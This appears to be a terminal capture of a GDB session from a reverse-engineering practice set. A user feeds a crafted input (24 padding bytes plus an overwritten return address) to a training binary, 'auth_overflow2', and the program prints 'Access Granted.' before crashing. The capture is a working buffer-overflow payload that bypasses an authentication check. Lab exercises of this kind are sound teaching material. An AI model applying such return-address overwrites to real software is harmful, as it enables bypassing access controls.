 evgenii@evgenii-VirtualBox:~/Загрузки/RETasks-master/BufferOverflow$ gdb auth_overflow2
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from auth_overflow2...
(No debugging symbols found in auth_overflow2)
(gdb) !echo -ne '123456789012345678901234\x76\x11\x40' > file
(gdb) run < file
Starting program: /home/evgenii/Загрузки/RETasks-master/BufferOverflow/auth_overflow2 < file

-=-=-=-=-=-=-=-=-=-=-=-=-=-
      Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-

Program received signal SIGSEGV, Segmentation fault.
0x00007fffffffe008 in ?? ()